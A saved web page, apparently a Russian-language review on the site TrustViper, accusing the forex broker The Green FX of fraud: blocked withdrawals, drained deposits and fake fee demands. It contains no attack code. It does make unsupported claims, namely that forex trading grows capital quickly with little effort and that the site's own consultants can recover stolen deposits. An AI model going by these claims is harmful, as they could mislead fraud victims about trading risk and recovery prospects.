<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/the-green-fx\/"},"url":"https:\/\/trust-viper.com\/review\/the-green-fx\/","headline":"Обзор TheGreenFX - разводят трейдеров, отзывы клиентов ","datePublished":"2021-12-21T12:22:46+03:00","dateModified":"2024-09-19T11:57:46+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2021\/12\/thegreenfx-logo.png","width":951,"height":237},"description":"Рынок Форекс – это ниша позволяющая за кратчайшие сроки увеличить свой личный капитал, при этом не требующая больших затрат времени и усилий. Однако, биржевая торговля всегда связана с рисками, способными приносить убыток и финансовые потери. Но далеко не торговые просадки наиболее опасны для трейдеров, а деятельность аферистов, которых на","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-11759">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Брокер The Green FX (Грин ФХ) – обзор форекс-брокера мошенника | TrustViper : https://trust-viper.com" title="Брокер The Green FX (Грин ФХ) – обзор форекс-брокера мошенника | TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор TheGreenFX - разводят трейдеров, отзывы клиентов </span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Обзор TheGreenFX &#8211; разводят трейдеров, отзывы клиентов </h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2021/12/thegreenfx-logo-848x211.png" alt="Брокер The Green FX (Грин ФХ) – обзор форекс-брокера мошенника | TrustViper : https://trust-viper.com" title="Брокер The Green FX (Грин ФХ) – обзор форекс-брокера мошенника | TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fthe-green-fx%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fthe-green-fx%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fthe-green-fx%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20TheGreenFX%20%26%238211%3B%20%D1%80%D0%B0%D0%B7%D0%B2%D0%BE%D0%B4%D1%8F%D1%82%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%D0%BE%D0%B2%2C%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%C2%A0&amp;summary=%D0%A0%D1%8B%D0%BD%D0%BE%D0%BA%20%D0%A4%D0%BE%D1%80%D0%B5%D0%BA%D1%81%20%E2%80%93%20%D1%8D%D1%82%D0%BE%20%D0%BD%D0%B8%D1%88%D0%B0%20%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D1%8E%D1%89%D0%B0%D1%8F%20%D0%B7%D0%B0%20%D0%BA%D1%80%D0%B0%D1%82%D1%87%D0%B0%D0%B9%D1%88%D0%B8%D0%B5%20%D1%81%D1%80%D0%BE%D0%BA%D0%B8%20%D1%83%D0%B2%D0%B5%D0%BB%D0%B8%D1%87%D0%B8%D1%82%D1%8C%20%D1%81%D0%B2%D0%BE%D0%B9%20%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9%20%D0%BA%D0%B0%D0%BF%D0%B8%D1%82%D0%B0%D0%BB%2C%20%D0%BF%D1%80%D0%B8%20%D1%8D%D1%82%D0%BE%D0%BC%20%D0%BD%D0%B5%20%D1%82%D1%80%D0%B5%D0%B1%D1%83%D1%8E%D1%89%D0%B0%D1%8F%20%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B8%D1%85%20%D0%B7%D0%B0%D1%82%D1%80%D0%B0%D1%82%20%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%B8%20%D0%B8%20%D1%83%D1%81%D0%B8%D0%BB%D0%B8%D0%B9.%20%D0%9E%D0%B4%D0%BD%D0%B0%D0%BA%D0%BE%2C%20%D0%B1%D0%B8%D1%80%D0%B6%D0%B5%D0%B2%D0%B0%D1%8F%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D1%8F%20%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B0%D0%BD%D0%B0%20%D1%81%20%D1%80%D0%B8%D1%81%D0%BA%D0%B0%D0%BC%D0%B8%2C%20%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%BD%D1%8B%D0%BC%D0%B8%20%D0%BF%D1%80%D0%B8%D0%BD%D0%BE%D1%81%D0%B8%D1%82%D1%8C%20%D1%83%D0%B1%D1%8B%D1%82%D0%BE%D0%BA%20%D0%B8%20%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D0%B8.%20%D0%9D%D0%BE%20%D0%B4%D0%B0%D0%BB%D0%B5%D0%BA%D0%BE%20%D0%BD%D0%B5%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BF%D1%80%D0%BE%D1%81%D0%B0%D0%B4%D0%BA%D0%B8%20%D0%BD%D0%B0%D0%B8%D0%B1%D0%BE%D0%BB%D0%B5%D0%B5%20%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%D0%BE%D0%B2%2C%20%D0%B0%20%D0%B4%D0%B5%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%B0%D1%84%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%BE%D0%B2%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D1%85%20%D0%BD%D0%B0%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BC%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%20%D0%BD%D0%B0%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B0%D1%85%20%D0%A4%D0%BE%D1%80%D0%B5%D0%BA%D1%81%20%D0%B1%D0%BE%D0%BB%D0%B5%D0%B5%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fthe-green-fx%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Рынок Форекс – это ниша позволяющая за кратчайшие сроки увеличить свой личный капитал, при этом не требующая больших затрат времени и усилий. Однако, биржевая торговля всегда связана с рисками, способными приносить убыток и финансовые потери. Но далеко не торговые просадки наиболее опасны для трейдеров, а деятельность аферистов, которых на данный момент на рынках Форекс более чем достаточно. В этой статье, мы расскажем про одного из таких мошенников, действующего под названием «</span><span style="font-weight: 400;">The Green fx</span><span style="font-weight: 400;">». Наши эксперты провели детальный анализ отзывов, изучили аспекты деятельности сайта и выделили наиболее важные моменты, с которыми необходимо ознакомиться каждому желающему открыть торговый счет. </span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Наименование </span></td>
<td><span style="font-weight: 400;">The Green FX</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Адрес сайта</span></td>
<td><span style="font-weight: 400;">thegreenfx.com</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Торговые услуги</span></td>
<td><span style="font-weight: 400;">Трейдинг и ПАММ-счета</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Наличные активы</span></td>
<td><span style="font-weight: 400;">Форекс, CFD-контракты</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Срок работы платформы</span></td>
<td><span style="font-weight: 400;">С 2021 года</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Вложения</span></td>
<td><span style="font-weight: 400;">От 100 долларов США</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Юрисдикция</span></td>
<td><span style="font-weight: 400;">Нет точной информации</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Программное обеспечение</span></td>
<td><span style="font-weight: 400;">Web Terminal</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Наличие лицензии</span></td>
<td><span style="font-weight: 400;">Нет</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Оценка на TrustViper</span></td>
<td><span style="font-weight: 400;">Компания внесена в черный список</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Что говорят </span><span style="font-weight: 400;">отзывы</span><span style="font-weight: 400;"> про T</span><span style="font-weight: 400;">heGreenFx</span></h2>
<p><span style="font-weight: 400;">Первое, что необходимо сделать выбирая дилинговый центр &#8211; </span><a href="/review-category/investicionnie-kompanii/brokeri/"><span style="font-weight: 400;">найти обзоры про брокерские компании</span></a><span style="font-weight: 400;">, которые Вас заинтересовали. Также могут помочь определиться комментарии бывших клиентов. Обычно в них можно узнать об аспектах сотрудничества с брокером, а также о наличии СКАМ-схем, используемых аферистами. Например, посетив сайт finotzyvy, можно обнаружить, что про </span><span style="font-weight: 400;">Грин ФХ</span> <span style="font-weight: 400;">отзывы</span><span style="font-weight: 400;"> пользователей более чем негативны. Комментаторы рассказывают о невозможности вывести деньги с платформы, сливы бюджета и прочих мошеннических действиях портала. </span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-11761" src="https://trustviper.com/wp-content/uploads/2021/12/thegreenfx-otzyvy.png" alt="" width="924" height="764" srcset="https://trust-viper.com/wp-content/uploads/2021/12/thegreenfx-otzyvy.png 924w, https://trust-viper.com/wp-content/uploads/2021/12/thegreenfx-otzyvy-300x248.png 300w, https://trust-viper.com/wp-content/uploads/2021/12/thegreenfx-otzyvy-150x124.png 150w, https://trust-viper.com/wp-content/uploads/2021/12/thegreenfx-otzyvy-768x635.png 768w, https://trust-viper.com/wp-content/uploads/2021/12/thegreenfx-otzyvy-577x477.png 577w, https://trust-viper.com/wp-content/uploads/2021/12/thegreenfx-otzyvy-246x203.png 246w, https://trust-viper.com/wp-content/uploads/2021/12/thegreenfx-otzyvy-238x197.png 238w, https://trust-viper.com/wp-content/uploads/2021/12/thegreenfx-otzyvy-50x41.png 50w, https://trust-viper.com/wp-content/uploads/2021/12/thegreenfx-otzyvy-25x21.png 25w" sizes="(max-width: 924px) 100vw, 924px" /></p>
<p><span style="font-weight: 400;">Отметим, что в Интернете можно найти и положительные </span><span style="font-weight: 400;">отзывы</span><span style="font-weight: 400;"> о </span><span style="font-weight: 400;">The Greenfx</span><span style="font-weight: 400;">, однако согласно с нашими убеждениями они фейковые и написаны на заказ аферистов. Данный вывод мы сделали благодаря нескольким фактам: их наполнение достаточно шаблонно и однотипно, даты публикации хвалебных комментариев на различных ресурсах совпадают между собой, экспертный анализ сайта показал его СКАМ-направленность (про это мы поговорим немного позже). Если Вы также имеете какую-либо информацию касаемо деятельности брокера </span><span style="font-weight: 400;">The Green FX</span><span style="font-weight: 400;">, оставьте свои </span><span style="font-weight: 400;">отзывы</span><span style="font-weight: 400;"> на нашем сайте. </span></p>
<h2><span style="font-weight: 400;">Схема развода пользователей от </span><span style="font-weight: 400;">Грин ФХ</span></h2>
<p><span style="font-weight: 400;">Как Вы можете знать благодаря нашим обзорам, многие СКАМ-проекты используют сложные системы развода пользователей, применяя имитационные инструменты торговли для максимизации собственной прибыли. </span><span style="font-weight: 400;">The Greenfx</span><span style="font-weight: 400;"> – входит в число таких брокеров, однако действует достаточно однотипно и грубо, что не оставляет сомнений в том, что перед нами лохотрон. </span></p>
<p><span style="font-weight: 400;">Обычно мошенники представленной компании используют два подхода. Первый применяется к трейдерам, торгующим на низких лимитах и не имеющих опыта работы на рынке Форекс. В данном случае, аферисты из </span><span style="font-weight: 400;">The Green fx</span><span style="font-weight: 400;">, предлагают услуги персонального менеджера, который ведет торговые сделки за Вас. В первое время он действительно позволяет увеличивать депозит (с помощью имитационного ПО) и предлагает Вам приобрести вспомогательные инструменты, якобы позволяющие эффективно торговать. Если трейдер отказывается тратиться – его бюджет сливается, а аферисты заявляют, что предупреждали о рисках и ответственности не несут. </span></p>
<p><span style="font-weight: 400;">Если же порталом пользуется более опытный трейдер, контролирующий торговые риски самостоятельно, ему позволяют вести деятельность самостоятельно, но вывести деньги – не дают. Мошенники создают множество сложностей при прохождении процедуры верификации, забраковывают присланные документы, сообщают про технические ошибки и т.д. Спустя некоторое время, аферисты попросту перестают выходить на связь и блокируют аккаунт пользователя. </span></p>
<p><span style="font-weight: 400;">Также стоит отметить, что встречаются </span><span style="font-weight: 400;">отзывы</span><span style="font-weight: 400;"> про </span><span style="font-weight: 400;">The Green fx</span><span style="font-weight: 400;">, в которых клиенты компании заявляют про угрозы со стороны брокера. Слив торговый депозит клиента, лохотронщики требуют заплатить комиссионные в 500-1000 долларов, за пользование площадкой, присылая фейковые решения судебных исполнителей. Конечно же, подобные угрозы реальной силы не имеют и рассчитаны лишь на неопытных клиентов. </span></p>
<h2><span style="font-weight: 400;">Как вернуть свой торговый депозит? </span></h2>
<p><span style="font-weight: 400;">Зачастую, вернуть собственные накопления, украденные аферистами и мошенниками весьма сложно, особенно если Вы не знаете тонкостей процедуры. Если Вы пострадали из-за действий аферистов сайта </span><span style="font-weight: 400;">The Greenfx</span><span style="font-weight: 400;"> – обратитесь к нашим финансовым консультантам, заполнив </span><a href="/kontakty/"><span style="font-weight: 400;">форму обратной связи</span></a> <span style="font-weight: 400;">или написав в чат технической поддержки. Эксперты сайта TrustViper проведут подробную разъяснительную работу и помогут вернуть Вам вложенные средства. </span></p>
<h2><span style="font-weight: 400;">Обзор официального портала </span><span style="font-weight: 400;">TheGreenFx</span><span style="font-weight: 400;"> </span></h2>
<p><span style="font-weight: 400;">Абсолютно каждый мошенник, ведущий свою деятельность в сети, не может избавиться от ряда признаков, которые выдают его реальную цель. Сайт </span><span style="font-weight: 400;">thegreenfx.com</span><span style="font-weight: 400;"> – не является исключением из правил. Наши эксперты, выделили наиболее важные моменты подтверждающие данную теорию и готовы познакомить Вас с ними. </span></p>
